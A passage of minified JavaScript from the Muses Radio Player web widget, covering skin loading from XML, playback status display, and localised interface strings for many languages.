    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
